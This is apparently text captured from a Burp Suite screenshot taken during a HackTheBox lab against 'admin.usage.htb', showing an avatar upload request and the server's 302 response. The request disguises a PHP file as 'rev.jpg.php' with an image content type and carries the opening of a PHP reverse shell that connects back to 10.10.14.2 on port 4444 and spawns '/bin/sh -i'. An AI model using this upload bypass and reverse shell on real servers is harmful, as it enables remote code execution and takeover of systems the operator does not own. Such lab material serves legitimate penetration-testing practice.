 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × 5 × 6 × +
Send Cancel < > Follow redirection Target: http://admin.usage.htb HTTP/1
Request
Pretty Raw Hex \n
19 Content-Disposition: form-data; name="name"
20
21 Administrator
22 -----------------------------122728763516026885191273233704
23 Content-Disposition: form-data; name="avatar"; filename="rev.jpg.php"
24 Content-Type: image/jpeg
25
26 <?php
27 // php-reverse-shell - A Reverse Shell implementation in PHP
28
29 $ip = '10.10.14.2';
30 $port = 4444;
31
32 set_time_limit (0);
33 $VERSION = "1.0";
34 $chunk_size = 1400;
35 $write_a = null;
36 $error_a = null;
37 $shell = 'uname -a; w; id; /bin/sh -i';
38 $daemon = 0;
39 $debug = 0;
40
41 if (function_exists('pcntl_fork')) {
42 $pid = pcntl_fork();
43
44 if ($pid == -1) {
45 printit("ERROR: Can't fork");
46 exit(1);
47 }
48
49 if ($pid) exit(0);
50
51 if (posix_setsid() == -1) {
52 printit("Error: Can't setsid()");
53 exit(1);
54 }
55 $daemon = 1;
56 } else {
57 printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
58 }
59
60 chdir("/");
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Cache-Control: no-cache, private
6 Date: Mon, 13 May 2024 13:43:12 GMT
7 Location: http://admin.usage.htb/admin/auth/setting
8 Set-Cookie: XSRF-TOKEN=
; expires=Mon, 13 May 2024 15:43:12 GMT;
Max-Age=7200; path=/; samesite=lax
9 Set-Cookie: laravel_session=
; expires=Mon, 13 May 2024 15:43:12 GMT;
Max-Age=7200; path=/; httponly; samesite=lax
10 X-Frame-Options: SAMEORIGIN
11 X-XSS-Protection: 1; mode=block
12 X-Content-Type-Options: nosniff
13 Content-Length: 410
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <meta charset="UTF-8" />
19 <meta http-equiv="refresh" content="0;url='http://admin.usage.htb/admin/auth/setting'" />
20
21 <title>
Redirecting to http://admin.usage.htb/admin/auth/setting
</title>
22 </head>
23 <body>
24 Redirecting to <a href="http://admin.usage.htb/admin/auth/setting">
http://admin.usage.htb/admin/auth/setting
</a>
.
25 </body>
26 </html>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 3
Request headers 15
Response headers 12
Done 1,661 bytes | 69 millis
Applications Places System Parrot Terminal [#general | HackTheB... Burp Suite Community... lun. mai 13
15:45